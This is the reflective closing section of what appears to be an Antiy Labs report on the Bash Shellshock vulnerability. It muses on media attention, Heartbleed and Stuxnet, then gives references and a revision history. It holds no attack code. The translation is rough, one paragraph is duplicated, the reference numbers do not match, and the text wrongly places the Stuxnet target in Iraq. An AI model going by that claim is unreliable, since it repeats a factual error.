Indeed the media does tell us they will not focus
more on Bash, because Heartbleed is reported too much but users do not feel
threatened. So what kinds of threats can be called “serious”?
What do threats look like? I have heard from predecessors
that the antivirus alarms sound continuously in DOS era. I have witnessed the outbreak
of CIH during which the screens of a lot of computers turn blue. I have seen
all computers start their countdown during the outbreak of Blaster.
Only the scenes above can be called security
threats? Only when all or most users feel the consequent influence, can an
event be called a threat? A threat lies not on the consequent but the instance
in which the system crashes and the user pays a heavy price. A threat has no
fixed module. We can find specific solution for every variant. But we never know
how many variants exist. A threat pursues value and discovers vulnerabilities.
Our duty is to determine the attribution, mitigate the consequences and
broadcast the potential changes.
In DOS era, PC is just like an isolated island.
Computer viruses spread via disks, just like a pestilence drifts slowly to a
new port. In Internet era, information shares rapidly with terminals connecting
with each other. So do threats. In Cloud and Big Data ear, assets and value are
concentrated with the aggregation of information. Threats pay more attention to
servers and Cloud. When robbers are coming, when we open the locked drawer with
fear and find the deposit book of our life savings is still here, we should
take it over that if the money is the bank, will it be safe? Obviously the problem
we are faced with is not as easy as changing the drawer into the strongbox. The
threat scene in Cloud and Big Data era is that the loss of users’ information
or money assets may happen thousands miles away.
Heartbleed is the highest-risk threat happened in
these years. During the whole period, the attackers steal incredible amounts of
data. The importance attached to the threat, from researchers to media,
triggers the comprehensive re-examination on open source codes. It is perhaps
due to this examination that Bash is discovered. Spreading so far, it is
difficult to fix thoroughly, thus leading to more vulnerabilities. If there is
no such kind of attention on it, the vulnerability will continue to hide in the
dark. More importantly it may be exploited by several attackers to steal
information and Cloud assets with any user knowledge. The embarrassment and
confusion we are faced with today lowers the potential longtime risk and
threat. So the media should not question why users do not feel threatened, but
be proud of what he or she does in related reports.
Meanwhile, we are so worried when we realize the
two-way influences of such kind of Internet feature. On one side, security can
be felt and understood by users. On the other side, security tends to be
short-sighted and utilitarian.
If security researches are made only for brand influence
in media, then the field to which we do not pay attention to will become
barren, while the favored hotspots overgrow lonely. But the security of today’s
information system is a kind of large- scale-system security. One ant hole may
cause the collapse of a thousand-mile dyke.
We do not believe absolute security and we admit
that no engineer or team can pay their attention to all known threats. When a
newcomer of Antiy asked Sworedlea why we made automated analysis on samples,
Swordlea answered that “I have limited life and knowledge” and “The attention
and research ability of engineers are most favored by a team”. So which threat
is poured all our efforts?
We should try our best. We should not dare
empty-handed and do not care about concern and applaud.
When Claud was still in Harbin, he has thought
about two periods of silent 45 days in the analysis of Stuxnet. On August 8 of
2010, Symantec announced that Stuxnet was the first Rootkit for industrial
control system. Then silence remained until Symantec finished the complete
analysis of Stuxnet attacking on PLC. After the demonstration in VB on
September 30, another silence remained until Symantec published the analysis
result on November 16 that the attacking object of Stuxnet is the Iraq ranium
enrichment facility.
During the two periods, the opinions outside vary,
but our peers abroad make progress in a silent way. The hundred pages of W32.
Stuxnet were written in three and a half months and updated four times. What
is surprised is that reports were published one after another for a long time
after.
ØMultiple
Siemens SIMATIC Products DLL Loading Arbitrary Code Execution Vulnerability
(CVE-2012-3015) (Time: 07-24-2010) [13]
ØStuxnet
0.5: The Missing Link (Time: 02-26-2013)[14]
ØStuxnet
0.5: Disrupting Uranium Processing At Natanz (Time: 02-26-2013)[15]
ØStuxnet
0.5: How it Evolved (Time: 02-26-2013)[16]
ØStuxnet
0.5: Command-and-Control Capabilities (Time:02-26-2013)[17]
When
realizing that we failed in the Stuxnet analysis competition, we determined to
focus on the Flame analysis and make a thick piece of report. But when an academician
heard about our analysis progress, he pointed that we were only piling analysis
resources and the analysis methods lack creativity. This time we realized that
we fall into the “arms race” psychological circles, forgetting that we
should be concerned about “threat” rather than “thickness.”
If we are too concerned about momentary success, we are easy to get lost. One
day we suddenly think of our team declaration “Only viruses and security
threats are our enemies. Antiy takes any brother vendors and team partners who
share the same belief as partners and models.”
Seak has said in GeekPwn that security researchers
are retrograde in the Internet tide. When everybody is running forward, what we
should do is to go in a reversed direction to help people pick up what they
have lost and gave them back. In the painful process, what we need are stability,
concentration and endurance.
Stability, concentration and endurance are the
foundation for us to trace and explore a security threat in a long time. As an independent
security vendor, we do not deliberately follow or create media attention
hotspots, not deliberately attach our attention on shot-time public
preferences, not succumb to any pressure but only advocate facts and logic, not
drag ourselves in the Internet quarrel.
Bash opens a new window for Antiy Labs, a team who
has more experience in the Wintel architecture, to explore security threats in
Unix-like systems. We have seen how the unfamiliar black power connives with the
familiar malware.
Courage should be left to recover tottering foe,
we knew that our power is meager. But we hope to be able to work more
efficiently at a single point of aggregation, a more valuable results, we
continue to study this is “broken shell” and related malicious code
reasons.
Pursue
the Tottering Foe. We know that our strength is meager. But we hope to be able
to work more efficiently at a single point and create more valuable results. This
is why we continue to make research on Bash and related malware.
[1]AntiyLabs:A
Comprehensive Analysis on Bash Shellshock (CVE-2014-6271)
http://www.antiy.com/response/CVE-2014-6271.html
[2]
AntiyLabs:Analysis
Report on Sample Set of Bash Shellshock
http://www.antiy.com/response/Analysis_Report_on_Sample_Set_of_Bash_Shellshock.html
[3]
NVD:Vulnerability
Summary for CVE-2014-6271
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6271
[4]
Shellshocker.net:Bash Shellshock
[5]GitHub:Shellshocker –
Repository of “Shellshock” Proof of Concept Code
https://github.com/mubix/shellshocker-pocs
[6]
Stackexchange:
question from an user
http://security.stackexchange.com/questions/16908/is-secureshellz-bot-a-virus-how-does-it-work
http://zh.wikipedia.org/wiki/%E7%B1%BB_UNIX
[7]
NVD:Vulnerability
Summary for CVE-2014-7169
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-7169
[8]
NVD:Vulnerability
Summary for CVE-2014-6277
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6277
[9]
NVD:Vulnerability
Summary for CVE-2014-6278
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6278
[10]
NVD:Vulnerability
Summary for CVE-2014-7186
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-7186
[11]
NVD:Vulnerability
Summary for CVE-2014-7187
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-7187
[12]
SecurityFocus:Multiple Siemens
SIMATIC Products DLL Loading Arbitrary Code Execution Vulnerability
http://www.securityfocus.com/bid/54651/info
[13]Symantec:
Stuxnet 0.5: The Missing Link
http://www.symantec.com/connect/blogs/stuxnet-05-missing-link
[14]
Symantec:
Stuxnet 0.5: Disrupting Uranium Processing at Natanz
http://www.symantec.com/connect/blogs/stuxnet-05-disrupting-uranium-processing-natanz
[15]
Symantec:
Stuxnet 0.5: How It Evolved
http://www.symantec.com/connect/blogs/stuxnet-05-how-it-evolved
[16]
Symantec:
Stuxnet 0.5: Command-and-Control Capabilities
http://www.symantec.com/connect/blogs/stuxnet-05-command-and-control-capabilities
[17]
Antiy
Labs: FAQ of Heartbleed (CVE-2014-0160)
http://www.antiy.com/response/heartbleed_faq.html
http://en.wikipedia.org/wiki/Staog
http://www.f-secure.com/v-descs/staog.shtml
http://en.wikipedia.org/wiki/Bliss_(virus)
http://news.mydrivers.com/1/180/180663.htm
http://en.wikipedia.org/wiki/Badbunny
http://en.wikipedia.org/wiki/OpenOffice
http://en.wikipedia.org/wiki/LibTIFF
[25]
“Hand
of Thief” banking trojan doesn’t do Windows—but it does Linux
http://arstechnica.com/security/2013/08/hand-of-thief-banking-trojan-doesnt-do-windows-but-it-does-linux
[26]
Thieves
Reaching for Linux—”Hand of Thief” Trojan Targets Linux #INTH3WILD
https://blogs.rsa.com/thieves-reaching-for-linux-hand-of-thief-trojan-targets-linux-inth3wild/
[27]
“Operation
Windigo” Attack Infects 10,000 Unix Servers, Millions of PCs at Risk
http://news.softpedia.com/news/quot-Operation-Windigo-quot-Attack-Infects-10-000-Unix-Servers-Millions-of-PCs-at-Risk-432920.shtml
[28]
Operation
Windigo: Linux server-side malware campaign exposed
http://phys.org/news/2014-03-windigo-linux-server-side-malware-campaign.html
Antiy Labs is a professional
next-generation security-testing engine R&D enterprise. Antiy’s engines
provide the ability to detect various viruses and malware for network security
products and mobile devices. They are used by more than ten well known security
vendors. Antiy’s engines are embedded in tens of thousands of firewalls and
tens of millions of mobile phones all over the world. Antiy Labs is awarded the
“Best Protection” prize by AV-TEST in 2013. Based on engines, sandboxes and background
systems, Antiy Labs will continue to provide traffic-based anti-APT solutions
for enterprises.
For
more information about antivirus engines,
please refer to: http://www.antiy.com (Chinese)
https://www.antiy.net (English)
For more information about antivirus engines,
please refer to: http://www.antiy.cn
|
Time |
Version |
Contents |
|
2014-10-09 |
V1.0 |
document creation, |
|
2014-10-10 |
V1.1 |
vulnerabilities evolution, pcap |
|
2014-10-11 |
V1.2 |
documentintegration |
|
2014-10-11 |
V1.3 |
design |
|
2014-10-12 |
V1.4 |
writing |
|
2014-10-12 |
V1.5 |
|
|
2014-10-13 |
V1.6 |
detail |
|
2014-10-13 |
V1.61 |
update |
|
2014-10-13 |
V1.62 |
modification |
|
2014-10-14 |
V1.7 |
modification of |

